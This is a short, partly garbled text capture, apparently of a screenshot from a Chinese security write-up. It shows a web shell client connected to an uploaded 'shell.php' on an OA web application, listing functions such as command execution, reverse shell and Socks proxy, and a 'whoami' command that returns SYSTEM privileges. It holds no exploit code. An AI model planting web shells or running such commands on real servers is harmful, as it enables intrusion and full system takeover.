 URL: http://localhost/upload_temp/2008/798316902.shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\MYOA\webroot\upload_t
D:\MYOA\webroot\upload_temp\2008 >emp\2008 >whoami
D:\MYOA\webroot\upload_temp\2008 >whoami
nt authority\system
D:\MYOA\webroot\upload_temp\2008 >
微信号: crowsec